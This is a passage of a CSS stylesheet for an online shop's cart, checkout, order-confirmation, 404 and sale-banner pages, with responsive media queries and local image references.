@media (min-width: 1200px) {
  .cart-empty {
    padding-top: 71px;
  }
}

@media (min-width: 1200px) {
  .cart-empty__inner {
    padding: 0;
  }
}

.cart-empty h1 {
  font-size: 2.8rem;
  color: #9a9ba0;
  font-weight: 400;
  margin-bottom: 25px;
}

@media (min-width: 768px) {
  .cart-empty h1 {
    font-size: 5rem;
    margin-bottom: 40px;
  }
}

.cart-empty__text {
  padding-bottom: 20px;
}

@media (min-width: 1200px) {
  .cart-empty__text {
    padding-bottom: 40px;
  }
}

.cart-empty__text p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

.cart-steps {
  margin: 23px 0;
  background-color: #f3f3f3;
  width: 100%;
}

@media (min-width: 768px) {
  .cart-steps {
    margin-bottom: 54px;
  }
}

@media (min-width: 1200px) {
  .cart-steps {
    position: absolute;
    top: 118px;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    margin: 0;
    background-color: transparent;
  }
}

@media (min-width: 1200px) {
  .cart-steps__inner {
    padding: 0;
    /*width: 1117px;*/
  }
}

.cart-steps__step {
  /*color: #9a9ba0;*/
  font-size: 2.2rem;
}

@media (min-width: 768px) {
  .cart-steps__step {
    position: relative;
    top: -10px;
  }
}

@media (min-width: 1200px) {
  .cart-steps__step {
    left: 320px;
  }
}

.cart-steps__step--active {
  color: #25262a;
}

@media (min-width: 768px) {
  .cart-steps__step--active {
    font-size: 5rem;
    top: 0;
  }
}

.cart-steps svg.svg-cart-arrow {
  width: 17px;
  height: 20px;
  fill: #9a9ba0;
  margin: 0 9px;
  position: relative;
  top: 2px;
}

@media (min-width: 768px) {
  .cart-steps svg.svg-cart-arrow {
    margin: 0 20px;
    top: -8px;
  }
}

@media (min-width: 1200px) {
  .cart-steps svg.svg-cart-arrow {
    left: 320px;
  }
}

.cart-steps hr {
  margin-top: 18px;
  margin-bottom: 21px;
}

@media (min-width: 768px) {
  .cart-steps hr {
    margin-top: 31px;
    margin-bottom: 31px;
  }
}

.cart-menu {
  background-color: #f3f3f3;
}

.cart-menu__list {
  padding: 25px 15px 15px;
  margin: 0;
  list-style: none;
}

@media (min-width: 1200px) {
  .cart-menu__list {
    padding: 30px 0;
  }
}

.cart-menu__item {
  font-size: 2.2rem;
  line-height: 2.2rem;
  display: inline-block;
}

.cart-menu__item:last-child {
  float: right;
}

@media (min-width: 768px) {
  .cart-menu__item {
    margin-right: 30px;
  }

  .cart-menu__item:last-child {
    float: none;
    margin-right: 0;
  }
}

.cart-menu__item a {
  color: #25262a;
}

.cart-menu__item a:hover {
  color: #e463a0;
}

.cart-menu__item sup {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  color: #e463a0;
  top: -0.7em;
}

.cart-menu__item--active {
  position: relative;
}

.cart-menu__item--active a {
  color: #e463a0;
}

.cart-menu__item--active:after {
  content: "";
  display: block;
  width: 100%;
  height: 1px;
  position: absolute;
  bottom: 12px;
  background-color: #e463a0;
  right: 6px;
}

.cart-orders-table {
  padding-bottom: 19px;
  background-color: #f3f3f3;
}

.cart-orders-table_gift-title {
  padding: 40px 0 30px;
  clear: both;
}

.cart-orders-table_gift-title::before {
  content: '';
  display: inline-block;
  background-image: url(/local/2016/img/icon-gift-2.png);
  width: 34px;
  height: 28px;
  margin-right: 15px;
}

@media (min-width: 1200px) {
  .cart-orders-table__inner {
    padding: 0;
  }
}

@media (min-width: 1200px) {
  .cart-orders-table__title {
    padding-bottom: 21px;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-size: 1rem;
    letter-spacing: 1px;
    text-transform: uppercase;
    color: #9a9ba0;
    line-height: 15px;
  }
}

.cart-orders-table__orders-list {
  background-color: #ffffff;
}

@media (min-width: 1200px) {
  .cart-orders-table__orders-list table {
    margin-left: -15px;
    margin-right: -15px;
  }
}

.cart-orders-table__orders-list table,
.cart-orders-table__orders-list td,
.cart-orders-table__orders-list tr,
.cart-orders-table__orders-list tbody {
  display: block;
}

.cart-orders-table__item {
  padding-top: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #f3f3f3;
  display: block;
}

@media (min-width: 1200px) {
  .cart-orders-table__item {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}

@media (min-width: 768px) {
  .cart-orders-table__img {
    overflow: hidden;
    text-align: center;
  }
}

.cart-orders-table__img img {
  width: auto;
  max-width: 120px;
  height: auto;
  max-height: 200px;
}

@media (min-width: 768px) {
  .cart-orders-table__img img {
    max-width: 160px;
  }
}

.cart-orders-table__description {
  padding-top: 20px;
  padding-bottom: 29px;
}

.cart-orders-table__description h2,
.cart-orders-table__description .h2 {
  margin-bottom: 29px;
}

.cart-orders-table__description h2 a,
.cart-orders-table__description .h2 a {
  color: #25262a;
}

.cart-orders-table__description h2 a:hover,
.cart-orders-table__description .h2 a:hover {
  color: #e463a0;
}

.cart-orders-table__description-name {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  margin-bottom: 0;
}

.cart-orders-table__description-text {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  color: #9a9ba0;
  font-style: italic;
  margin-bottom: 0;
}

.cart-orders-table__discount,
.cart-orders-table__price,
.cart-orders-table__amount,
.cart-orders-table__sum {
  font-size: 2.8rem;
  margin-bottom: 32px;
}

.cart-orders-table__discount .rouble,
.cart-orders-table__price .rouble,
.cart-orders-table__amount .rouble,
.cart-orders-table__sum .rouble {
  font-size: 1.6rem;
  margin-left: 2px;
}

@media (min-width: 1200px) {

  .cart-orders-table__discount,
  .cart-orders-table__price,
  .cart-orders-table__amount,
  .cart-orders-table__sum {
    margin-bottom: 0;
    margin-top: 15px;
  }
}

@media (min-width: 1200px) {
  .cart-orders-table__amount {
    margin-top: 0;
  }
}

.cart-orders-table__amount .cart-orders-table__key {
  margin-bottom: 7px;
}

.cart-orders-table__key {
  font-family: Georgia, "Times New Roman", Times, serif;
  display: block;
  font-size: 1rem;
  text-transform: uppercase;
  color: #9a9ba0;
  margin-bottom: 19px;
}

.cart-orders-table__percent {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  display: inline-block;
  position: relative;
  bottom: 5px;
}

.cart-orders-table__controls {
  background-color: #f3f3f3;
  height: 40px;
  width: 120px;
}

.cart-orders-table__controls p {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
}

.cart-orders-table__control-plus {
  width: 40px;
  position: relative;
}

.cart-orders-table__control-plus svg.svg-cart-plus {
  width: 10px;
  height: 10px;
  fill: #25262a;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

input.cart-orders-table__control-counter {
  border: 0;
  background-color: transparent;
  width: 40px;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.8rem;
  text-align: center;
  padding-top: 6px;
  padding-left: 0;
  padding-right: 0;
}

.cart-orders-table__control-minus {
  width: 40px;
  position: relative;
}

.cart-orders-table__control-minus svg.svg-cart-minus {
  width: 10px;
  height: 2px;
  fill: #25262a;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.cart-orders-table__options {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  text-transform: uppercase;
}

@media (min-width: 1200px) {
  .cart-orders-table__options {
    margin-left: 17.4444444%;
  }
}

.cart-orders-table__options a {
  margin-right: 29px;
}

.cart-orders-table__options a:hover svg {
  fill: #25262a;
}

.cart-orders-table__options svg {
  fill: #e463a0;
  margin-right: 5px;
  position: relative;
  top: 2px;
}

.cart-orders-table__options svg.svg-cart-setaside {
  width: 10px;
  height: 11px;
}

.cart-orders-table__options svg.svg-cart-delete {
  width: 10px;
  height: 10px;
}

.cart-orders-table__result {
  background-color: #ffffff;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
  -moz-box-orient: horizontal;
  -moz-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -moz-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

@media (min-width: 768px) {
  .cart-orders-table__result {
    display: block;
  }

}

.cart-orders-table__result>div:not(.clearfix) {
  padding-bottom: 40px;
  padding-top: 30px;
}

.cart-orders-table__coupon {
  background-color: #25262a;
  font-size: 1rem;
  letter-spacing: .9px;
}

@media (min-width: 1200px) {
  .cart-orders-table__coupon span {
    width: 171px;
  }
}

.cart-orders-table__coupon input {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  margin-top: 9px;
  border: 1px solid #56575c;
  padding: 14px 16px 10px 16px;
  color: #fff;
  width: 100%;
}

#coupons_block .apply_coupon {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  display: inline-block;
  border: 1px solid #fff;
  color: #fff;
  line-height: 37px;
  height: 40px;
  text-align: center;
  vertical-align: bottom;
  font-size: 1.4rem;
  width: 100%;
  margin: 10px 0 0 0;
  cursor: pointer;
}

#coupons_block .apply_coupon:hover {
  color: #fff;
  background-color: #e463a0;
  border-color: #e463a0;
}

#coupons_block .apply_coupon:active {
  color: #fff;
  background-color: #aa7a1c;
  border-color: #aa7a1c;
}

#coupons_block .input_class {
  text-transform: none;
}

@media (min-width: 768px) {
  .cart-orders-table__coupon input {
    margin-top: 0;
    display: inline-block;
    width: 530px;
  }
}

@media (min-width: 1200px) {
  .cart-orders-table__coupon input {
    width: 280px;
  }
}

.cart-orders-table__coupon .cupon {
  margin-top: 20px;
  position: relative;
  width: 100%;
  float: left;
}

@media (min-width: 768px) {
  .cart-orders-table__coupon .cupon {
    width: 530px;
  }
}

.cart-orders-table__coupon .cupon input {
  width: 100%;
  margin-top: 0;
}

@media (min-width: 768px) {
  .cart-orders-table__coupon .cupon input {
    width: 530px;
  }
}

@media (min-width: 1200px) {
  .cart-orders-table__coupon .cupon input {
    width: 280px;
  }
}

.cart-orders-table__coupon .cupon input.bad {
  color: #e463a0;
  text-decoration: line-through;
}

.cart-orders-table__coupon .cupon input.good {
  /*color: #6ccb77;*/
  color: #e463a0;
}

.cart-orders-table__coupon .cupon span {
  display: block;
  position: absolute;
  top: 12px;
  right: 11px;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -236px -101px;
  width: 16px;
  height: 16px;
  cursor: pointer;
  margin-right: 0;
}

#clipboardCode {
  display: block;
  position: absolute;
  top: 12px;
  right: 45px;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -241px -58px;
  width: 16px;
  height: 16px;
  cursor: pointer;
  margin-right: 0;
}

@media (min-width: 768px) {
  #coupons_block .apply_coupon {
    margin: 0 0 0 16px;
    width: 140px;
  }
}

@media (min-width: 1200px) {
  #coupons_block .apply_coupon {
    width: 140px;
  }

  .cart-orders-table__coupon .cupon {
    width: 280px;
  }
}

.cart-orders-table__result-btn {
  padding-top: 30px;
  padding-bottom: 30px;
}

@media (min-width: 768px) {
  .cart-orders-table__result-btn {
    padding-top: 0;
    padding-bottom: 0;
  }
}

.cart-orders-table__coupon .cupon .bx_ordercart_coupon_notes {
  display: none;
  position: absolute;
  left: 0;
  bottom: -15px;
}

.cart-orders-table__coupon .cupon:hover .bx_ordercart_coupon_notes {
  display: block;
}

.cart-orders-table__result-sum {
  font-size: 2.2em;
  margin-bottom: 0;
  line-height: 1;
}

@media (min-width: 767px) {
  .cart-orders-table__result-sum {
    margin-bottom: 22px;
  }
}

.cart-orders-table__result-sum .rouble {
  font-size: 2.8rem;
  margin-left: 5px;
  top: .7em;
}

@media (min-width: 768px) {
  .cart-orders-table__result-sum {
    text-align: left;
  }
}

@media (min-width: 1200px) {
  .cart-orders-table__result-sum {
    margin-bottom: 0;
    text-align: left;
    padding-left: 80px;
  }
}

.cart-orders-table__result-sum span {
  font-size: 5rem;
  position: relative;
  top: 5px;
}

.cart-drawingup__section .cart-drawingup__title.buyer {
  display: inline-block;
}

.cart-signin {
  display: block;
  position: relative;
  margin-left: 5px;
  float: right;
  top: 4px;
}

@media (min-width: 768px) {
  .cart-orders-table__result-btn .btn {
    float: right;
  }

  /*
  .cart-signin {
    display: inline-block;
    position: absolute;
    right: 35px;
    top: 37px;
    float:inherit;
  }
  */
}

@media (max-width: 767px) {
  .cart-signin {
    margin-left: 0 !important;
    float: none !important;
  }
}

.cart-drawingup {
  padding-top: 30px;
}

.cart-drawingup__dolyami-widget.dolyami-widget {
  padding: 0 !important;
  border: 0 !important;
  display: inline-block !important;
  margin: 0 !important;
  line-height: 1 !important;
}

@media (min-width: 768px) {
  .cart-drawingup {
    padding-bottom: 29px;
  }
}

@media (min-width: 1200px) {
  .cart-drawingup {
    padding-top: 70px;
    padding-bottom: 40px;
  }

  /*
  .cart-signin {
    top: 54px;
    right: 40px;
  }
  */
}

@media (min-width: 1200px) {
  .cart-drawingup__detail {
    padding: 0;
    z-index: 2;
  }
}

.cart-drawingup__inner {
  position: relative;
}

.cart-drawingup__section {
  /*padding: 24px 20px;*/
  padding: 44px 40px;
  background-color: #ffffff;
  border-bottom: 1px solid #f3f3f3;
}

@media (min-width: 1200px) {
  .cart-drawingup__section {
    /*padding: 44px 40px;*/
    padding: 80px 100px;
  }
}

.cart-drawingup__section-wrap {
  padding-top: 50px;
}

.cart-drawingup__section-wrap:first-child {
  padding-top: 0;
}

.cart-drawingup__section p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

@media (min-width: 1200px) {
  .cart-drawingup__section p {
    margin-bottom: 10px;
    margin-top: 30px;
  }
}

.cart-drawingup__title {
  /*font-size: 2.2rem;*/
  font-size: 2.6rem;
  margin-bottom: 15px;
}

.cart-signin a {
  font-size: 2.2rem;
  margin-right: 0;
  margin-bottom: 25px;
  text-transform: uppercase;
  color: #e463a0;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
}

.choose-location {
  display: none;
  line-height: 2em;
  text-align: center;
  padding-top: 1em;
}

.choose-location.active {
  display: block;
}

.choose-location.active~.cart-drawingup__input-wrapper {
  display: none;
}

.cart-drawingup__input-wrapper {
  margin-bottom: 20px;
}

.cart-drawingup__input-wrapper:last-child {
  margin-bottom: 0;
}

.cart-drawingup__input-wrapper--checkbox label {
  font-family: Georgia, "Times New Roman", Times, serif;
}

@media (min-width: 768px) {
  .cart-drawingup__input-wrapper--checkbox {
    display: inline-block;
    margin-right: 30px;
  }
}

.cart-drawingup__input-key {
  font-family: 'Inter', sans-serif;
  font-size: 14px;
  letter-spacing: 1px;
  /*text-transform: uppercase;*/
  color: #9a9ba0;
  display: block;
  margin-bottom: 7px;
  padding: 0;
}

@media (min-width: 768px) {
  .cart-drawingup__input-key {
    margin-bottom: 0;
    margin-top: 13px;
  }
}

.cart-drawingup__input {
  padding: 0;
}

.cart-drawingup__input--narrow input {
  width: 100px !important;
}

.cart-drawingup__textarea {
  height: 200px;
}

.cart-drawingup__list ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.cart-drawingup__list li {
  font-family: Georgia, "Times New Roman", Times, serif;
  letter-spacing: 1px;
  display: block;
  position: relative;
  overflow: hidden;
}

.cart-drawingup__list li:after {
  content: '';
  display: block;
  height: 1.8rem;
  border-bottom: 1px dotted #9a9ba0;
}

.cart-drawingup__list-key {
  display: block;
  z-index: 2;
  padding-right: 2px;
  color: #9a9ba0;
  font-size: 1rem;
  text-transform: uppercase;
  line-height: 3rem;
  padding-left: 0;
}

.cart-drawingup__list-key span {
  background-color: #ffffff;
  padding: 0 10px 0 0;
}

.cart-drawingup__list-value {
  display: block;
  z-index: 2;
  padding-left: 10px;
  font-size: 1.4rem;
  line-height: 2.7rem;
  padding-right: 0;
  background-color: #ffffff;
  letter-spacing: normal;
}

.cart-drawingup__list-value--price {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
}

.cart-deferred {
  padding-bottom: 11px;
}

.cart-deferred table,
.cart-deferred td,
.cart-deferred tr,
.cart-deferred tbody {
  display: block;
}

@media (min-width: 1200px) {
  .cart-deferred__inner {
    padding: 0;
  }
}

.cart-deferred__title {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-bottom: 21px;
  color: #9a9ba0;
}

.cart-deferred__orders-list {
  background-color: #ffffff;
}

@media (min-width: 1200px) {
  .cart-deferred__orders-list table {
    margin-left: -15px;
    margin-right: -15px;
  }
}

.cart-deferred__item {
  border-bottom: 1px solid #f3f3f3;
  display: block;
  padding-top: 20px;
  padding-bottom: 20px;
}

@media (min-width: 768px) {
  .cart-deferred__item {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}

.cart-deferred__img {
  overflow: hidden;
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  .cart-deferred__img {
    text-align: center;
  }
}

@media (min-width: 1200px) {
  .cart-deferred__img {
    margin-bottom: 0;
  }
}

.cart-deferred__img img {
  width: 120px;
}

@media (min-width: 768px) {
  .cart-deferred__img img {
    width: 160px;
  }
}

.cart-deferred__description h2,
.cart-deferred__description .h2 {
  margin-bottom: 29px;
}

.cart-deferred__description-name {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 0;
  line-height: 2rem;
}

.cart-deferred__description-text {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 29px;
  color: #9a9ba0;
  line-height: 2rem;
}

.cart-deferred__price {
  font-size: 2.8rem;
  line-height: 3rem;
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  .cart-deferred__price {
    margin-bottom: 0;
  }
}

.cart-deferred__key {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  color: #9a9ba0;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1.5rem;
  display: block;
  margin-bottom: 19px;
}

.cart-deferred__delete {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1.5rem;
  padding-top: 14px;
}

@media (min-width: 768px) {
  .cart-deferred__delete {
    padding-top: 40px;
  }
}

@media (min-width: 1200px) {
  .cart-deferred__delete {
    padding-top: 14px;
  }
}

.cart-deferred__delete a:hover svg {
  fill: #25262a;
}

.cart-deferred__delete svg {
  width: 10px;
  height: 10px;
  fill: #e463a0;
  margin-right: 4px;
  position: relative;
  top: 1px;
}

.cart-deferred__btn {
  padding-left: 0;
}

@media (min-width: 768px) {
  .cart-deferred__btn {
    padding-top: 26px;
  }
}

@media (min-width: 1200px) {
  .cart-deferred__btn {
    padding-top: 0;
    padding-right: 30px;
  }
}

.cart-deferred__btn a {
  display: inline-block;
  padding: 14px 12px;
}

@media (min-width: 768px) {
  .cart-deferred__btn a {
    float: right;
  }
}

.cart-finish {
  padding-top: 34px;
  text-align: center;
}

@media (min-width: 768px) {
  .cart-finish {
    padding-top: 44px;
  }
}

@media (min-width: 1200px) {
  .cart-finish__inner {
    padding: 0;
  }
}

.cart-finish h1 {
  font-size: 2.8rem;
  margin-bottom: 35px;
}

@media (min-width: 768px) {
  .cart-finish h1 {
    font-size: 5rem;
    margin-bottom: 39px;
  }
}

.cart-finish__text {
  height: calc(100vh - 488px);
  min-height: 300px;
}

@media (min-width: 768px) {
  .cart-finish__text {
    height: calc(100vh - 470px);
  }
}

@media (min-width: 1200px) {
  .cart-finish__text {
    height: calc(100vh - 610px);
    min-height: 200px;
  }
}

.cart-finish p {
  font-family: 'Inter', sans-serif;
  font-weight: 500;
  font-size: 14px;
  line-height: 20px;
  margin: 10px 0 0;
}

.cart-finish__button {
  margin: 30px 0;
}

@media (min-width: 768px) {
  .cart-finish__button {
    margin: 50px 0;
  }
}

.cart-finish__button .btn {
  display: inline-block;
}

.cart-finish hr {
  margin-top: 50px;
  margin-bottom: 50px;
}

.cart-finish__pay-method {
  padding-top: 43px;
  padding-bottom: 52px;
}

@media (min-width: 768px) {
  .cart-finish__pay-method {
    padding-top: 52px;
    padding-bottom: 43px;
  }
}

@media (min-width: 1200px) {
  .cart-finish__pay-method {
    padding-top: 45px;
  }
}

.cart-finish__pay-method svg.svg-icon-card {
  width: 32px;
  height: 24px;
  fill: #25262a;
  margin-bottom: 19px;
}

.cart-finish__pay-method h2,
.cart-finish__pay-method .h2 {
  font-size: 2.2rem;
  margin-bottom: 13px;
}

.cart-finish__pay-method p {
  text-transform: uppercase;
  font-size: 1rem;
  letter-spacing: 1px;
  line-height: 1.5rem;
}

.cart-finish__pay-result {
  padding-bottom: 42px;
}

.cart-finish__pay-result h2,
.cart-finish__pay-result .h2 {
  font-size: 2.2rem;
  margin-bottom: 15px;
}

.cart-finish__pay-result .btn {
  display: inline-block;
}

.cart-finish__price {
  font-size: 2.8rem;
  color: #e463a0;
  margin-bottom: 15px;
}

.cart-finish__price sup {
  color: #25262a;
}

.cart-finish__pay-notify p {
  font-size: 1rem;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1.5rem;
}

.cart-finish__pay-notify p:last-child {
  margin-bottom: 0;
}

.cart-finish .tablebodytext,
.order-detail .tablebodytext {
  font-family: Georgia, "Times New Roman", Times, serif;
  padding-top: 43px;
  padding-bottom: 7px;
  display: block;
}

.order-detail .tablebodytext {
  padding-top: 0;
}

@media (min-width: 768px) {
  .cart-finish .tablebodytext {
    padding-top: 52px;
  }
}

@media (min-width: 1200px) {
  .cart-finish .tablebodytext {
    padding-top: 45px;
  }
}

.order-detail form[name=ShopForm] input[name=BuyButton] {
  padding: 14px 25px;
}

.cart-finish form[name=ShopForm] input[name=BuyButton],
.order-detail form[name=ShopForm] input[name=BuyButton] {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  color: #fff;
  background-color: #25262a;
  border: 1px solid #25262a;
  /*padding: 14px 25px;*/
  margin-bottom: 7px;
}

.cart-finish form[name=ShopForm] input[name=BuyButton]:hover,
.order-detail form[name=ShopForm] input[name=BuyButton]:hover {
  color: #fff;
  background-color: #e463a0;
  border-color: #e463a0;
}

.cart-finish form[name=ShopForm] input[name=BuyButton]:active,
.order-detail form[name=ShopForm] input[name=BuyButton]:active {
  color: #fff;
  background-color: #aa7a1c;
  border-color: #aa7a1c;
}

.cart-finish form[name=ShopForm] input[name=BuyButton]:focus,
.order-detail form[name=ShopForm] input[name=BuyButton]:focus {
  color: #fff;
}

.cart-finish form[name=ShopForm] input[name=BuyButton]:focus:hover,
.order-detail form[name=ShopForm] input[name=BuyButton]:focus:hover {
  color: #fff;
}

.cart-finish form[name=ShopForm] p,
.order-detail form[name=ShopForm] p {
  font-size: 1rem;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1.5rem;
}

.cart-finish form[name=ShopForm] p:last-child .order-detail form[name=ShopForm] p:last-child {
  margin-bottom: 0;
}

.not-found {
  padding-top: 40px;
  height: 100%;
  background-color: #f3f3f3;
  height: 1940px
}

@media (min-width: 768px) {
  .not-found {
    padding-top: 120px;
  }
}

.not-found__inner {
  position: relative;
  z-index: 10;
}

.not-found__title {
  font-size: 2.8rem;
}

@media (min-width: 768px) {
  .not-found__title {
    font-size: 7rem;
  }
}

.not-found__title span {
  color: #e463a0;
}

.not-found__title:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 20px;
  margin-bottom: 25px;
}

.not-found p {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 0;
  font-size: 1.6rem;
  line-height: 2.5rem;
}

.not-found__copyright {
  font-size: 1.5rem;
  font-weight: 300;
  position: absolute;
  bottom: 74px;
  left: 50%;
  -webkit-transform: translate(-50%);
  -ms-transform: translate(-50%);
  -moz-transform: translate(-50%);
  -o-transform: translate(-50%);
  transform: translate(-50%);
  z-index: 1;
  width: 100%;
}

.not-found__copyright.container {
  /*bottom: -920px;*/
  margin-bottom: 50px;
}

@media (min-width: 768px) {
  .not-found__copyright {
    bottom: 54px;
    width: 750px;
  }
}

@media (min-width: 1200px) {
  .not-found__copyright {
    width: 1200px;
  }
}

.not-found svg.svg-logo {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: auto;
  fill: #fff;
}

#top {
  bottom: 10px;
  right: 15px;
  cursor: pointer;
  display: none;
  position: fixed;
  height: 60px;
  width: 60px;
  background: url("/local/2016/css/../img/up.png?v=2") no-repeat;
  z-index: 100;
}

.bx-filter-parameters-hidden-params {
  height: 304px;
  overflow: hidden;
}

.catalog__filter-category-list-btn--showAll a,
.catalog__filter-category-list-btn--hideAll a {
  font-family: Georgia, "Times New Roman", Times, serif;
}

.catalog__brand-detail_row {
  display: none;
  border-bottom: 3px solid;
  margin-bottom: 30px;
  padding-bottom: 30px;
}

@media (max-width: 1200px) {
  .catalog__brand-detail_row {
    display: block;
  }

  .catalog__brand-detail.catalog__filter-block {
    display: none;
  }
}

.slider-top__items.owl-carousel .owl-item {
  background: #25262a;
}

.banner__description .banner__title {
  font-size: 24px;
}

.banner__description .banner__title:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 14px;
  margin-bottom: 7px;
}

.banner__description p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

.auth__signin .auth-form-error-message {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 14px;
  color: #e463a0;
  margin-top: 5px;
}

.auth__signin .auth-form-mark-as-error {
  border-color: #e463a0;
}

.auth__errors-list {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #e463a0;
  text-align: center;
  margin-bottom: 20px;
}

.auth__errors-list .auth__errors-list-error {
  margin-bottom: 10px;
}

.sale__placeholder {
  overflow: hidden;
  height: 48px;
  font-weight: 400;
  font-size: 22px;
  line-height: 25px;
}

.sale__placeholder-suggestion {
  position: relative;
  height: 48px;
  display: block;
  background: #cc993d;
  line-height: 48px;
  font-size: 22px;
  text-decoration: none;
  padding-left: 45px;
}

.sale__placeholder-suggestion,
.sale__placeholder-suggestion:hover,
.sale__placeholder-suggestion:active,
.sale__placeholder-suggestion:visited,
.sale__placeholder-suggestion:link {
  color: #fff;
}

.sale__placeholder-suggestion:before,
.sale__placeholder-suggestion:after {
  content: '';
  display: block;
  position: absolute;
  background: url("/local/2016/img/sprite.png?v=2") 0 0 no-repeat;
}

.sale__placeholder-suggestion:before {
  top: 50%;
  left: 15px;
  margin-top: -11px;
  width: 20px;
  height: 20px;
  background-position: -160px -150px;
}

.sale__placeholder-suggestion:after {
  top: 50%;
  right: 15px;
  margin-top: -7px;
  height: 14px;
  width: 22px;
  background-position: -230px -131px;
}

.header-reminder .sale__placeholder-suggestion {
  padding: 0;
  text-align: center;
}

.header-reminder .sale__placeholder-suggestion:before {
  position: static;
  display: inline-block;
  vertical-align: middle;
  top: unset;
  left: unset;
  margin: 0 10px 0 0;
}

.header-reminder .sale__placeholder-suggestion:after {
  display: none;
}

.summer-sale.sale__placeholder {
  display: flex;
  background: linear-gradient(to right, #e463a0 0%, #da2a7e 100%);
  justify-content: center;
  align-items: center;
  color: #fff;
  flex-wrap: wrap;
  min-height: 48px;
  height: auto;
}

.summer-sale .sale__placeholder-suggestion,
.summer-sale .sale__placeholder-label {
  background-color: transparent;
  padding: 6px 8px 1px;
  height: auto;
  line-height: 25px;
}

.summer-sale .sale__placeholder-suggestion {
  border: 1px solid rgba(255, 255, 255, 0.3);
  border-radius: 8px;
  padding: 5px 8px 0;
}

.summer-sale .sale__placeholder-label {
  color: rgba(255, 255, 255, 0.5)
}

.summer-sale .sale__placeholder-label:before,
.summer-sale .sale__placeholder-label:after {
  content: '';
  display: inline-block;
  position: static;
  background: url("/local/2016/img/summer-sale.png") 0 0 no-repeat;
  background-size: contain;
  width: 16px;
  height: 16px;
}

.summer-sale .sale__placeholder-label:before {
  margin-right: 12px;
}

.summer-sale .sale__placeholder-suggestion:before,
.summer-sale .sale__placeholder-label:after {
  display: none;
}

.summer-sale .reminder-countdown {
  font-size: 32px;
  line-height: 32px;
  letter-spacing: -0.01em;
  text-transform: uppercase;
  margin-top: 6px;
}

@media (max-width: 480px) {
  .header-reminder .sale__placeholder-suggestion {
    font-size: 18px;
  }
}

@media (max-width: 767px) {
  .summer-sale .reminder-countdown {
    width: 100%;
    text-align: center;
  }

  .summer-sale .sale__placeholder-suggestion:before,
  .summer-sale .sale__placeholder-suggestion:after,
  .summer-sale .sale__placeholder-label:after,
  .summer-sale .sale__placeholder-label:before {
    display: none;
  }

  .summer-sale.sale__placeholder {
    padding: 8px 0;
  }
}

.slider-top-mobile__items {
  /*margin-bottom: 30px;*/
}

.slider-top-mobile__url {
  display: block;
  width: 100%;
  height: 100%;
  margin-bottom: -80px;
}

.slider-top-mobile__description {
  position: relative;
}

.slider-top-mobile__description:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 80px;
  background: #25262a;
  opacity: 0.6;
}

.slider-top-mobile__description-title {
  position: relative;
  top: 0;
  left: 0;
  display: table;
  height: 80px;
  width: 100%;
  text-align: center;
  color: #fff;
}

.slider-top-mobile__description-title:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 50%;
  display: block;
